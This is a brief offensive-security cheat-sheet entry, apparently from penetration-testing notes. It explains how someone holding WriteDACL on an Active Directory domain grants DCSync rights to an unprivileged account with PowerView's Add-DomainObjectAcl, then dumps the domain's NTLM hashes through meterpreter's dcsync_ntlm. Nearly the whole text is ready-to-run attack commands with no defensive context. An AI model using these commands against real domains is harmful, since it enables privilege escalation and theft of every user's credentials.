 Add/Exploit DCSync Rights
Do you have WriteDACL to a domain? Give DCSync rights to an unprivileged domain user account:
Add-DomainObjectAcl -TargetIdentity "DC=burmatco,DC=local" -PrincipalIdentity useracct1 -
Rights DCSync
And use these rights to dump the hashes from the domain:
meterpreter > dcsync_ntlm BURMATCO\\useracct1